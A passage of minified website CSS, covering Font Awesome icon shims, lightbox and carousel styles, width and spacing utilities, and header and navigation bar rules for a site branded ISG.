Brands";font-weight:400}.fa.fa-credit-card-alt{--fa:"\f09d"}.fa.fa-codiepie{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-modx{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fort-awesome{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-usb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-product-hunt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-mixcloud{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-scribd{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-pause-circle-o{--fa:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-stop-circle-o{--fa:"\f28d"}.fa.fa-bluetooth{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bluetooth-b{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gitlab{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wpbeginner{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wpforms{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-envira{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wheelchair-alt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wheelchair-alt{--fa:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-question-circle-o{--fa:"\f059"}.fa.fa-volume-control-phone{--fa:"\f2a0"}.fa.fa-asl-interpreting{--fa:"\f2a3"}.fa.fa-deafness{--fa:"\f2a4"}.fa.fa-hard-of-hearing{--fa:"\f2a4"}.fa.fa-glide{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-glide-g{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-signing{--fa:"\f2a7"}.fa.fa-viadeo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-viadeo-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-viadeo-square{--fa:"\f2aa"}.fa.fa-snapchat{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-ghost{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-ghost{--fa:"\f2ab"}.fa.fa-snapchat-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-square{--fa:"\f2ad"}.fa.fa-pied-piper{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-first-order{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yoast{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-themeisle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-official{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-official{--fa:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-circle{--fa:"\f2b3"}.fa.fa-font-awesome{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fa{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fa{--fa:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-handshake-o{--fa:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-envelope-open-o{--fa:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-address-book-o{--fa:"\f2b9"}.fa.fa-vcard{--fa:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-address-card-o{--fa:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-vcard-o{--fa:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-user-circle-o{--fa:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-user-o{--fa:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-drivers-license{--fa:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-id-card-o{--fa:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-drivers-license-o{--fa:"\f2c2"}.fa.fa-quora{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-free-code-camp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-telegram{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-thermometer-4{--fa:"\f2c7"}.fa.fa-thermometer{--fa:"\f2c7"}.fa.fa-thermometer-3{--fa:"\f2c8"}.fa.fa-thermometer-2{--fa:"\f2c9"}.fa.fa-thermometer-1{--fa:"\f2ca"}.fa.fa-thermometer-0{--fa:"\f2cb"}.fa.fa-bathtub{--fa:"\f2cd"}.fa.fa-s15{--fa:"\f2cd"}.fa.fa-window-maximize{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-window-restore{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-rectangle{--fa:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-window-close-o{--fa:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-rectangle-o{--fa:"\f410"}.fa.fa-bandcamp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-grav{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-etsy{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-imdb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ravelry{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-eercast{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-eercast{--fa:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-snowflake-o{--fa:"\f2dc"}.fa.fa-superpowers{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wpexplorer{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-meetup{font-family:"Font Awesome 6 Brands";font-weight:400}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.w-15{width:15%!important}.w-20{width:20%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-80{width:80%!important}.w-85{width:85%!important}.w-90{width:90%!important}@media (min-width:576px){.w-sm-25{width:25%!important}.w-sm-50{width:50%!important}.w-sm-75{width:75%!important}.w-sm-100{width:100%!important}.w-sm-auto{width:auto!important}.w-sm-15{width:15%!important}.w-sm-20{width:20%!important}.w-sm-30{width:30%!important}.w-sm-35{width:35%!important}.w-sm-40{width:40%!important}.w-sm-60{width:60%!important}.w-sm-65{width:65%!important}.w-sm-80{width:80%!important}.w-sm-85{width:85%!important}.w-sm-90{width:90%!important}}@media (min-width:768px){.w-md-25{width:25%!important}.w-md-50{width:50%!important}.w-md-75{width:75%!important}.w-md-100{width:100%!important}.w-md-auto{width:auto!important}.w-md-15{width:15%!important}.w-md-20{width:20%!important}.w-md-30{width:30%!important}.w-md-35{width:35%!important}.w-md-40{width:40%!important}.w-md-60{width:60%!important}.w-md-65{width:65%!important}.w-md-80{width:80%!important}.w-md-85{width:85%!important}.w-md-90{width:90%!important}}@media (min-width:992px){.w-lg-25{width:25%!important}.w-lg-50{width:50%!important}.w-lg-75{width:75%!important}.w-lg-100{width:100%!important}.w-lg-auto{width:auto!important}.w-lg-15{width:15%!important}.w-lg-20{width:20%!important}.w-lg-30{width:30%!important}.w-lg-35{width:35%!important}.w-lg-40{width:40%!important}.w-lg-60{width:60%!important}.w-lg-65{width:65%!important}.w-lg-80{width:80%!important}.w-lg-85{width:85%!important}.w-lg-90{width:90%!important}}@media (min-width:1200px){.w-xl-25{width:25%!important}.w-xl-50{width:50%!important}.w-xl-75{width:75%!important}.w-xl-100{width:100%!important}.w-xl-auto{width:auto!important}.w-xl-15{width:15%!important}.w-xl-20{width:20%!important}.w-xl-30{width:30%!important}.w-xl-35{width:35%!important}.w-xl-40{width:40%!important}.w-xl-60{width:60%!important}.w-xl-65{width:65%!important}.w-xl-80{width:80%!important}.w-xl-85{width:85%!important}.w-xl-90{width:90%!important}}.space-0,.space-top-0{padding-top:0!important}.space-0,.space-bottom-0{padding-bottom:0!important}.space-1,.space-top-1{padding-top:2rem!important}.space-1,.space-bottom-1{padding-bottom:2rem!important}.space-2,.space-top-2{padding-top:4rem!important}.space-2,.space-bottom-2{padding-bottom:4rem!important}.space-3,.space-top-3{padding-top:8rem!important}.space-3,.space-bottom-3{padding-bottom:8rem!important}.space-4,.space-top-4{padding-top:12.5rem!important}.space-4,.space-bottom-4{padding-bottom:12.5rem!important}.space-5,.space-top-5{padding-top:15rem!important}.space-5,.space-bottom-5{padding-bottom:15rem!important}@media (min-width:576px){.space-sm-0,.space-top-sm-0{padding-top:0!important}.space-bottom-sm-0,.space-sm-0{padding-bottom:0!important}.space-sm-1,.space-top-sm-1{padding-top:2rem!important}.space-bottom-sm-1,.space-sm-1{padding-bottom:2rem!important}.space-sm-2,.space-top-sm-2{padding-top:4rem!important}.space-bottom-sm-2,.space-sm-2{padding-bottom:4rem!important}.space-sm-3,.space-top-sm-3{padding-top:8rem!important}.space-bottom-sm-3,.space-sm-3{padding-bottom:8rem!important}.space-sm-4,.space-top-sm-4{padding-top:12.5rem!important}.space-bottom-sm-4,.space-sm-4{padding-bottom:12.5rem!important}.space-sm-5,.space-top-sm-5{padding-top:15rem!important}.space-bottom-sm-5,.space-sm-5{padding-bottom:15rem!important}}@media (min-width:768px){.space-md-0,.space-top-md-0{padding-top:0!important}.space-bottom-md-0,.space-md-0{padding-bottom:0!important}.space-md-1,.space-top-md-1{padding-top:2rem!important}.space-bottom-md-1,.space-md-1{padding-bottom:2rem!important}.space-md-2,.space-top-md-2{padding-top:4rem!important}.space-bottom-md-2,.space-md-2{padding-bottom:4rem!important}.space-md-3,.space-top-md-3{padding-top:8rem!important}.space-bottom-md-3,.space-md-3{padding-bottom:8rem!important}.space-md-4,.space-top-md-4{padding-top:12.5rem!important}.space-bottom-md-4,.space-md-4{padding-bottom:12.5rem!important}.space-md-5,.space-top-md-5{padding-top:15rem!important}.space-bottom-md-5,.space-md-5{padding-bottom:15rem!important}}@media (min-width:992px){.space-lg-0,.space-top-lg-0{padding-top:0!important}.space-bottom-lg-0,.space-lg-0{padding-bottom:0!important}.space-lg-1,.space-top-lg-1{padding-top:2rem!important}.space-bottom-lg-1,.space-lg-1{padding-bottom:2rem!important}.space-lg-2,.space-top-lg-2{padding-top:4rem!important}.space-bottom-lg-2,.space-lg-2{padding-bottom:4rem!important}.space-lg-3,.space-top-lg-3{padding-top:8rem!important}.space-bottom-lg-3,.space-lg-3{padding-bottom:8rem!important}.space-lg-4,.space-top-lg-4{padding-top:12.5rem!important}.space-bottom-lg-4,.space-lg-4{padding-bottom:12.5rem!important}.space-lg-5,.space-top-lg-5{padding-top:15rem!important}.space-bottom-lg-5,.space-lg-5{padding-bottom:15rem!important}}@media (min-width:1200px){.space-top-xl-0,.space-xl-0{padding-top:0!important}.space-bottom-xl-0,.space-xl-0{padding-bottom:0!important}.space-top-xl-1,.space-xl-1{padding-top:2rem!important}.space-bottom-xl-1,.space-xl-1{padding-bottom:2rem!important}.space-top-xl-2,.space-xl-2{padding-top:4rem!important}.space-bottom-xl-2,.space-xl-2{padding-bottom:4rem!important}.space-top-xl-3,.space-xl-3{padding-top:8rem!important}.space-bottom-xl-3,.space-xl-3{padding-bottom:8rem!important}.space-top-xl-4,.space-xl-4{padding-top:12.5rem!important}.space-bottom-xl-4,.space-xl-4{padding-bottom:12.5rem!important}.space-top-xl-5,.space-xl-5{padding-top:15rem!important}.space-bottom-xl-5,.space-xl-5{padding-bottom:15rem!important}}main{position:relative}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:#21325b}figure{margin-bottom:0}svg{margin-bottom:-8px;vertical-align:baseline}sup{right:-.5rem}::-moz-selection{color:#fff;background-color:#29497b}::selection{color:#fff;background-color:#29497b}.bg-primary ::-moz-selection{color:#29497b;background-color:#fff}.bg-primary ::selection{color:#29497b;background-color:#fff}:focus,a:focus,button:focus{outline:0}.form-control:focus{box-shadow:0 0 0 0 transparent}.btn.focus,.btn:focus,.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active{box-shadow:0 0 0 0 transparent}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.show>.btn.dropdown-toggle:focus{box-shadow:0 0 0 0 transparent}.custom-select:focus,.page-link:focus{box-shadow:0 0 0 0 transparent}.custom-control-input:active~.custom-control-label::before,.custom-control-input:checked~.custom-control-label::before,.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 0 transparent}.custom-file-input:focus~.custom-file-label{box-shadow:0 0 0 0 transparent}.bootstrap-select .dropdown-toggle:focus{outline:0!important}@media print{.btn,footer,header{display:none}}.skippy{display:none}.list-article>li:not(:last-child){padding-bottom:1rem}.list-article .list-article>li:first-child{padding-top:1rem}.list-article .list-article>li:last-child{padding-bottom:0}.list-sm-article>li:not(:last-child){padding-bottom:.5rem}.list-sm-article .list-sm-article>li:first-child{padding-top:.5rem}.list-sm-article .list-sm-article>li:last-child{padding-bottom:0}.list-lg-article>li:not(:last-child){padding-bottom:2rem}.list-lg-article .list-lg-article>li:first-child{padding-top:2rem}.list-lg-article .list-lg-article>li:last-child{padding-bottom:0}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-icon{width:1.25rem;text-align:center;margin-right:.25rem}.list-group-no-gutters .list-group-item{padding-right:0;padding-left:0}.list-group-item-light{background-color:#f7faff}.list-group-lg .list-group-icon{font-size:1.25rem;width:2.5rem;margin-right:.5rem}.list-separator{margin-bottom:0}.list-separator .list-inline-item{position:relative;margin-left:0;margin-right:-.25rem}.list-separator .list-inline-item:not(:last-child){padding-right:2rem}.list-separator .list-inline-item:not(:last-child)::after{position:absolute;top:calc(50% - .15625rem);right:.84375rem;width:.3125rem;height:.3125rem;background-color:#bdc5d1;border-radius:0;content:""}.list-separator .list-separator-link{color:#677788}.list-separator .list-separator-link:hover{color:rgb(21.875,38.9481707317,65.625)}.link{font-size:.875rem;display:inline-flex}.link-icon{position:relative;line-height:1;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;vertical-align:middle;text-align:center;width:1.375rem;height:1.375rem;font-size:1rem;color:#29497b;background-color:rgba(41,73,123,.1);border-radius:50%;transition:.3s}.link:hover .link-icon{transform:rotate(90deg)}.link-collapse[aria-expanded=false] .link-collapse-default{display:inline-block}.link-collapse[aria-expanded=false] .link-collapse-active{display:none}.link-collapse[aria-expanded=true] .link-collapse-default{display:none}.link-collapse[aria-expanded=true] .link-collapse-active{display:inline-block}.link-underline{color:#8c98a4;border-bottom:.0625rem dashed #97a4af}.link-underline:hover{border-color:rgb(21.875,38.9481707317,65.625)}.link-underline-toggle-default{display:inline-block}.link-underline-toggle-toggled{display:none}.link-underline.toggled .link-underline-toggle-default{display:none}.link-underline.toggled .link-underline-toggle-toggled{display:inline-block}.link-underline-light{color:rgba(255,255,255,.7);border-bottom:.0625rem dashed rgba(255,255,255,.7)}.link-underline-light:hover{color:#fff;border-color:rgba(255,255,255,.7)}.header{position:relative;right:0;left:0;width:100%;z-index:1001}.header-section{position:relative;z-index:1;background-color:#fff}.header-section-divider{border-bottom:.0625rem solid rgba(255,255,255,.2)}.header-box-shadow .header-section{box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:0 1px 10px rgba(140,152,164,.125)}.btn-login{color:rgba(255,255,255,.7);padding:.2rem .7rem;font-weight:400;font-size:14px;border:none;background:0 0}@media (max-width:788px){.btn-login{border:1px solid rgba(255,255,255,.5);border-radius:50%;width:2.6875rem;height:2.6875rem;padding:unset;display:inline-flex;font-size:20px;text-align:center;align-items:center;justify-content:center}}.btn-login:hover{color:#fff}.btn-search{background:rgba(255,255,255,.2);border-radius:50px;padding:.1rem .7rem;font-size:14px;color:#fff;font-weight:400;border:1px solid rgba(255,255,255,.3)}@media (max-width:788px){.btn-search{width:2.6875rem;height:2.6875rem;font-size:20px;padding:unset;display:inline-flex;justify-content:center;align-items:center;margin-top:-2px}}.btn-search:hover{color:#fff;background:rgba(255,255,255,.4)}@media (max-width:788px){.search-signin{position:absolute;left:auto;right:88px;top:7px}}@media (min-width:788px){.search-signin{border-left:1px solid rgba(255,255,255,.5)}}.isg-logo{background:url(/images/default-source/ResourcePackages/ISG2021/svg/logos/isg-logo_white.svg) no-repeat;background-size:auto 100%}footer .isg-logo{width:85px;height:60px;background-size:100% auto}.navbar-brand{margin-top:-2.2rem}.navbar-brand.isg-logo{width:80px;height:45px}@media (max-width:788px){.navbar-brand{margin-top:-1rem}}.navbar-brand img{width:6rem}@media (max-width:788px){.navbar-brand img{width:4rem!important}}.js-header-fix-moment .navbar-brand{margin-top:0}@media (max-width:788px){.js-header-fix-moment .navbar-brand{margin-top:0}}.js-header-fix-moment .navbar-brand img{width:4rem}@media (max-width:788px){.js-header-fix-moment .navbar-brand img{width:4rem!important}}.navbar-toggler{background-color:#f8fafd}.navbar-toggler .navbar-toggler-default{display:flex}.navbar-toggler .navbar-toggler-toggled{display:none}.navbar-toggler[aria-expanded=true] .navbar-toggler-default{display:none}.navbar-toggler[aria-expanded=true] .navbar-toggler-toggled{display:flex}.header .navbar-nav-item:first-child .nav-link{padding-left:0}.navbar-nav-item:focus .nav-link,.navbar-nav-item:hover .nav-link{color:#29497b}.header .nav-link.active,.header .navbar-nav-item.active .nav-link{color:#29497b}.header .nav-link{color:#677788}.header .nav-link-toggle{display:flex;align-items:center}.header .nav-link-toggle::after{display:inline-block;width:1rem;height:1rem;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23677788' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;content:"";margin-left:.5rem;transition:.3s ease}.header .navbar-nav .dropdown-menu{margin-top:-.125rem;animation-duration:.5s!important}.header .navbar-nav .dropdown-menu.hs-mega-menu{padding-top:0;padding-bottom:0}.header .navbar-nav .dropdown-item{padding-top:.5rem;padding-bottom:.5rem}.header .dropdown-item-toggle{display:flex;align-items:center}.header .dropdown-item-toggle::after{display:inline-block;width:1rem;height:1rem;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23677788' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.78,11.28a.75.75,0,0,1,.22.53v.38a.77.77,0,0,1-.22.53l-5.14,5.13a.5.5,0,0,1-.71,0l-.71-.71a.49.49,0,0,1,0-.7L13.67,12,9.22,7.56a.5.5,0,0,1,0-.71l.71-.7a.5.5,0,0,1,.71,0Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;content:"";margin-left:auto;transition:.3s ease}.header .hs-mega-menu .dropdown-item{padding-right:0;padding-left:0}[class*=navbar-expand] .dropdown-item{background-color:transparent}[class*=navbar-expand] .dropdown-item.active:not(:focus):not(:active),[class*=navbar-expand] .dropdown-item:hover{color:#29497b;background-color:transparent}.navbar-promo{background-color:#f8fafd}@media (max-width:992px){.navbar-promo{background-color:transparent}}.navbar-promo-inner{color:inherit;padding:.8rem 2rem}@media (max-width:992px){.navbar-promo-inner{padding:.5rem 20px;border-top:.0625rem solid #e7eaf3}.navbar-promo-inner:hover{background:#e7eaf3}}.navbar-promo-item{margin-left:1.5rem;margin-right:1.5rem}.navbar-promo-item~.navbar-promo-item{border-top:.0625rem solid #e7eaf3}.navbar-promo-link{display:block;padding-top:.5rem;padding-bottom:.5rem}@media (min-width:991px){.navbar-promo-link{margin-top:.75rem;margin-bottom:.75rem}}.navbar-promo-link.disabled{opacity:.7;pointer-events:none}.navbar-promo-link:hover .navbar-promo-title{color:#29497b}.navbar-promo-card{display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-clip:border-box}.navbar-promo-card-deck{display:block}.navbar-promo-card-deck:not(:last-child) .navbar-promo-item{border-bottom:.0625rem solid #e7eaf3}.navbar-promo-card-deck .navbar-promo-item{border-top:none}.navbar-promo-card-body{flex:1 1 auto}.navbar-promo-icon{width:100%;max-width:2.75rem;margin-right:1rem}.navbar-promo-title{display:block;color:#21325b;font-size:1rem;font-weight:600}.navbar-promo-text{display:block;font-size:.875rem;color:#677788}@media (max-width:991px){.navbar-promo-text{display:none}}.navbar-promo-footer{background-color:#f8fafd;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-top:1.5rem;padding-bottom:1.5rem}.navbar-promo-footer-item{padding-left:1.5rem;padding-right:1.5rem}.navbar-promo-footer-text{display:block;font-size:.8125rem}.navbar-promo-footer-ver-divider{position:relative}.navbar-promo-footer-ver-divider::before{position:absolute;top:0;left:0;height:100%;border-right:.0625rem solid #e7eaf3;content:""}.navbar-banner{position:relative;height:100%;background-size:cover;background-repeat:no-repeat;background-position:top center;border-bottom-left-radius:0}.navbar-banner::after{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(33,50,91,.5);border-bottom-left-radius:0;content:""}.navbar-banner-content{z-index:1;width:100%;text-align:center;padding:2rem 2rem;position:absolute;top:50%;transform:translate(0,-50%)}.navbar-product-banner{background-color:#f8fafd;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-right:1.5rem}.navbar-product-banner-content{padding-top:1.5rem;padding-bottom:1.5rem}.header-invisible{display:none}.header-moved-up{transform:translate3d(0,-100%,0)}.header-moved-up.header-hide-topbar{transform:translate3d(0,-36px,0)}.header-faded{opacity:0;visibility:hidden}.header-section-hidden{position:relative}.header[data-hs-header-options*=fixMoment]{transition:.3s ease}.header.header-untransitioned{transition:none}.header.js-header-fix-moment{position:fixed;top:0;bottom:auto}.header.js-header-fix-moment .header-hide-content{display:none}.header-fix-top{position:fixed}.header.header-fix-top[data-hs-header-options*=effectCompensation]{transition:none}@media (min-width:992px){.header .navbar-body,.header .navbar-nav{margin-left:auto}.left-aligned-navbar .navbar-body,.left-aligned-navbar .navbar-nav{width:100%;margin-left:0;margin-right:auto}.left-aligned-navbar .navbar-brand{margin-left:0;margin-right:3rem}.left-aligned-navbar 